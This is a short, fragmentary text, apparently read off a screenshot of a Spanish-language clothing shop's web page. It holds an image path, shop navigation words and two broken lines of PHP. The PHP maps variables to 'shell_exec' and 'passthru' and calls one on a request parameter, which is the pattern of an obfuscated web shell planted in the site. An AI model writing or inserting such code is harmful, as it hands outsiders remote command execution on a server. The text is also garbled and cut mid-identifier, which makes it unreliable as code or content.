
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
S